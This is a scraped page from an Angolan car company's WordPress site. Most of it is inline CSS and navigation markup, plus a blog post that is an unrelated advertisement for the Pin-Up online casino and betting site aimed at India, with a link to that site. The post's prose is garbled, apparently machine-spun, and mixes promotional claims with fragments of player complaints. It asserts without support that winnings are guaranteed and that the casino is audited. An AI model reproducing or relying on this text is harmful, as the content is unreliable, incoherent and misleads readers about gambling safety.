.button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-12255 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Pin-up Online Casino As Well As Sports Betting Upon Official Site In India Get Eight Thousand Up Logi</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-12255" class="single-post post-12255 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Pin-up Online Casino As Well As Sports Betting Upon Official Site In India Get Eight Thousand Up Logi</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/pin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi/" rel="bookmark"><time class="entry-date published" datetime="2023-02-27T06:26:35+01:00">27 de fevereiro de 2023</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/uncategorized/" rel="category tag">Uncategorized</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>Pin-up Online Casino As Well As Sports Betting Upon Official Site In India Get Eight Thousand Up Login</p>
<h1>Pin Up Aviator Game Play Online Online Casino Slot In India</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Advantages Of Pin-up Casino India</a></li>
<li><a href="#toc-1">Pin-up Friendly Casino</a></li>
<li><a href="#toc-2">Casino Mirror For Indian Players</a></li>
<li><a href="#toc-3">Top 4 New Games</a></li>
<li><a href="#toc-4">Winnings Haven’t Been Credited In Order To Player’s Account </a></li>
<li><a href="#toc-5">The Player&#8217;s Experiencing A Technical Problem With A Game </a></li>
<li><a href="#toc-6">How To Sign Up Together With Pin-up Casino</a></li>
<li><a href="#toc-7">Player Believes Of Which Her Withdrawal Provides Been Delayed </a></li>
<li><a href="#toc-8">With Typically The Mobile App, You Can Play Pin Upward Casino On Android And Iphone</a></li>
<li><a href="#toc-9">Player’s Withdrawal Has Already Been Delayed </a></li>
<li><a href="#toc-10">Roulette</a></li>
<li><a href="#toc-11">Is Right Now There A Pin-up Betting App For Ios? </a></li>
<li><a href="#toc-12">Pin Upward Aviator Hacks: Do These Cards Work? </a></li>
<li><a href="#toc-13">Table Games</a></li>
<li><a href="#toc-14">Player&#8217;s Struggling To Confirm His Email Address </a></li>
<li><a href="#toc-15">Player Has Recently Been Accused Of Beginning Multiple Accounts </a></li>
<li><a href="#toc-16">Casino Bonus</a></li>
<li><a href="#toc-17">Player’s Criticizing Lengthy Verification Process </a></li>
<li><a href="#toc-18">Which Is The Ideal Solution To Deposit About Pin-up? </a></li>
<li><a href="#toc-19">Player&#8217;s Deposit Seems Misplaced </a></li>
<li><a href="#toc-20">Payout Reviews From Pin Up Bet</a></li>
<li><a href="#toc-21">Pinup Ball · Free Sport · Play Online</a></li>
<li><a href="#toc-22">Does Pin-up Offer A Pleasant Bonus? </a></li>
<li><a href="#toc-23">The Participant Struggles To Verify </a></li>
<li><a href="#toc-24">Money Train 2</a></li>
<li><a href="#toc-26">Pin-up Aviator</a></li>
<li><a href="#toc-28">Receive News And New No Deposit Bonuses Coming From Us</a></li>
<li><a href="#toc-30">Pin-up All Additional Bonuses And Promo Code</a></li>
<li><a href="#toc-32">Support</a></li>
<li><a href="#toc-33">Video Slots</a></li>
</ul>
</div>
<p>This platform is loaded with hundreds regarding games from diverse companies that currently have a huge reputation in the online casino business.  The player from Brazil is having difficulties obtaining his funds.  The player from Nepal has deposited money into casino account nevertheless the funds seem to be to be misplaced.  The player through Russia has recently been struggling to perform games because of specialized difficulties.  The payer confirmed the deposit was credited to be able to his casino&#8221; &#8220;accounts, so we shut down the complaint since resolved.  The participant from Russia is usually experiencing difficulties pulling out his funds due to limited availability of payment procedures.</p>
<ul>
<li>They may be a fantastic alternative to slot equipment and table video games, they will become in a position to set a new certain mood. </li>
<li>However, we all regularly offer plenty of different promo requirements that you may use to get increased bonuses, custom rewards, and special promotions! </li>
<li>You can download the mobile using PinUp casino at no cost, for this purpose, there is zero problem with its set up. </li>
<li>He suspected the casino&#8217;s involvement in spite of having secured his / her account. </li>
</ul>
<p>For new users, all of us recommend that you begin your acquaintance with the on line casino with these slot machines.  Undoubtedly, one associated with the main criteria for selecting an on the internet casino for a lot of gamblers is the availability of a license.  Pin Up Casino, technically licensed by the tropical isle of Curacao and operates by Carletta Limited, is an excellent signal to gamblers that will this site can be trusted.  Having this license means that earnings are guaranteed in order to be paid to be able to customers, transactions are usually safe, and the gambling establishment is monitored by self-employed auditors.  You may examine the license directly on Pin Up official website.  Pin-Up action is properly confirmed by regulatory government bodies, and its function is based upon transparent conditions with regard to customers <a href="https://pinup-bet-casino.com/">pin up casino</a>.</p>
<h2 id="toc-0">Advantages Of Pin-up Casino India</h2>
<p>By the way, performed you know about the possibility to take part in televised games right now at Pin-ap casino?  Televised games will be real-time broadcasts associated with events, and this is you who can become a participator inside them.  Of program, we have tried to be able to make our site as easy and convenient in order to use as possible for new players.  For fans of the game on the go, the Pin Upward casino provides a new mobile version.</p>
<ul>
<li>The gambling room Pin Up includes a wide range of enjoyment for all likes, so that actually the most demanding users could get the lot of pleasure through the game session. </li>
<li>Now,&#8221; &#8220;customers are required to be able to make the previously mentioned verification process to start using the whole of the Pin-Up casino services. </li>
<li>However, the participant did not reply to our queries, which often led us to reject the issue due to insufficient information for more investigation. </li>
<li>After typically the phrase the player hears from typically the dealer, “No even more bets”, forget about bets can be positioned. </li>
<li>Activating various bonus products or perhaps promo codes right after registration in Flag Up, guests get additional amounts or perhaps freespins to conduct real bets within the slot equipment. </li>
</ul>
<p>At Pin Up on line casino online, you will have entry to exciting game titles of high high quality with a promise of honest, dependable and, importantly, fast payouts of typically the money won.  This is among the main reasons why online casinos are so well-liked in the gaming market today.  Playing in different countries, consumers from the club may have access to the very  large range of slot machines along with a full selection of subjects and a wide range of rates.  Also, Pin-Up site customers may use the services of a bookmaker&#8217;s office and gamble on the results of sports activities.</p>
<h3 id="toc-1">Pin-up Friendly Casino</h3>
<p>In addition, the consumer interface is designed to devices along with any screen dimension, so you can navigate comfortably between sections.  One associated with our advantages is usually the wide range of video slot machine games available, as well as the variety of classics.  The main thing about video slots is they have higher payouts than classic slots.  This is credited to the existence of in-game ui bonus rounds, unique wild symbols, and extra features.  That’s why most bettors prefer this group of slot equipment, and we want to offer an individual a rich variety of video slot machine games for every taste.  The mobile version in the website provides the exact same characteristics that you may enjoy on your own PC or notebook.</p>
<ul>
<li>At PinUp casino within the presence of only high quality licensed software program. </li>
<li>As for withdrawals from Pin Up online casino, their moment depends on the particular banking alternative you choose. </li>
<li>The gamer from Indonesia provides been waiting regarding his withdrawal with regard to 2 months. </li>
<li>The player from India has requested a withdrawal less than two weeks prior to submitting this complaint. </li>
</ul>
<p>We&#8217;ve completely reviewed Pin-Up On line casino and gave that a Very higher Safety Index, which is the most effective ranking any casino may get from us all.  So, if an individual were ever wondering whether this on line casino is safe and legit or a scam, read the particular full review under to learn considerably more.  Pin-Up Casino gives a wide range of games, which include slots, scratch cards, plus a live online casino.  As an on-line gambling business, all of us recognize that the customers may be in danger of gambling addiction.  To take care of you, all of us promote responsible playing for real funds.  We want a person to possess an optimistic experience while searching our Pin Up web site.</p>
<h3 id="toc-2">Casino Mirror For Native Indian Players</h3>
<p>An exciting slot machine with cascading symbol destruction mechanics and an accumulative payout multiplier characteristic.  An updated variation from the legendary slot machine concerning the adventurer.  Dig into ancient damages, trigger an earthquake pay&#8221; &#8220;around x10000 thanks in order to reel-expanding mechanics.  If you have to be afraid of bulls in everyday life, here they will bring money and be welcome guests within the reels.</p>
<ul>
<li>This can end up being done inside the “My Account” tab simply by opening the “Deposit” section. </li>
<li>Just opening the main page from the virtual casino Pin-up India, you could immediately find the particular best slots. </li>
<li>The interface regarding the main web page of Pin Up India casino is straightforward and comfortable, which allows a player with out experience to know the site administration. </li>
</ul>
<p>But there are also drawbacks to which their own team is positively working to provide customers with the best services on the market.  It is typically the most popular sport in the world, and thus it will be in Pin-up.  You have access to all the most exciting matches that get place every day time!  Live soccer broadcasts cover all leagues all over the world.  Thanks to be able to this you can view messages and get current results of your favorite team within real-time.</p>
<h2 id="toc-3">Top 4 New Games</h2>
